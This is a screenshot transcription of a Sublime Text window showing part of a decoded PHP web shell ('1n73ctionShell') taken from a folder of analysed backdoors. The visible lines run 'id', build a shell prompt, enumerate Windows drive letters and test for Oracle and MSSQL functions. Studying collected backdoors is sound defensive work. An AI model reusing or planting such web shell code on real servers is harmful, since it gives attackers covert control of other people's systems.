 D:\xampp\htdocs\p1\PHP-backdoors-master\analysed\1n73ctionShell_decoded.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1n73ctionShell.php × 1n73ctionShell_decoded.php ×
126 if(!$id = rapih(exe("id"))) $id = "";
127 $prompt = $user." \$ ";
128 $pwd = @getcwd().DIRECTORY_SEPARATOR;
129 }
130 else {
131 $user = @get_current_user();
132 $id = $user;
133 $prompt = $user." &gt;";
134 $pwd = realpath(".")."\\";
135 // find drive letters
136 $v = explode("\\",$d);
137 $v = $v[0];
138 $letters = '';
139 foreach (range("A","Z") as $letter) {
140 $bool = @is_dir($letter.":\\");
141 if ($bool)
142 {
143 $letters .= "<a href=\"?y=".$letter.":\\\">[ ";
144 if ($letter.":" != $v) {$letters .= $letter;}
145 else {$letters .= "<span class=\"gaya\">".$letter."</span>";}
146 $letters .= " ]</a> ";
147 }
148 }
149 }
150 function testoracle() {
151 if (function_exists('ocilogon')) { return showstat("on"); }
152 else { return showstat("off"); }
153 }
154 function testmssql() {
155 if (function_exists('mssql_connect')) { return showstat("on"); }
156 else { return showstat("off"); }
157 }
158 function showdisablefunctions() {
Line 139, Column 41 Tab Size: 4 PHP